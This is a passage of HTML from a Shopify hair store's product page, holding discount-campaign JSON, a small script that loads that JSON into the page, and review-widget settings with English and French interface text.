quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6648053301331",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger 